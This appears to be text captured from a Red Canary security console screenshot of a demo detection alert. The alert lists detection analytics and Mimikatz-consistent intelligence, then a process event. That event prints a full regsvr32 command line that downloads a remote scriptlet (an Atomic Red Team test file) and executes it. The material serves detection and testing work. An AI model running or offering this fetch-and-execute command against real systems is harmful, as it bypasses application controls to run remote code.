 red canary
Jump to elements or use ⌘-K
Emergency support: +1 (844) 675-7331
2021-12-09 18:30 UTC
C
Demo | SentinelOne
Endpoints
Identities
Applications
Alert Sources
Detection & Response
Analytics & Intelligence
External Alerts
Events
Confirmed Threats
Automations
Reporting
Report Library
Impact Summary
... More
SCROBJ-APPBYPASS ? , WIN-REGSVR32-URL-CLI ? , WIN-WMIC-XSL ?
Contributing Intelligence
Behavior Only
This threat was detected solely because we
observed threatening, suspicious, or anomalous
behaviors by a user, endpoint, or application.
First Party
Red Canary intelligence based on threat research
or previously confirmed threats contributed to this
detection.
This detection is consistent with Mimikatz.
Third Party
Intelligence obtained from third parties contributed
to this detection.
Publisher Blacklist
This detection involves the execution of software
digitally signed by a known purveyor of unwanted
software.
Related Detections and Events
No other detections are related to this Detection.
Detections can be related by hostnames, indicators of compromise, and other attributes.
18 analyzed events were associated with this Detection.
These events are associated with this detection and either contributed to its identification or provided
context aiding investigation.
Detection timeline last seen at 2021-12-08 04:28:51 UTC
Contact Us
Acknowledge
Respond
Threat occurred
2021-12-08 02:06:37 UTC
Process spawned
C:\Windows\System32\regsvr32.exe
•••
Command Line: "C:\Windows\system32\regsvr32.exe" /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-
team/master/atomics/T1117/RegSvr32.sct scrobj.dll
Microsoft Register Server ( regsvr32.exe ) was leveraged to download code from an external source and execute it on the system. This technique is leveraged as a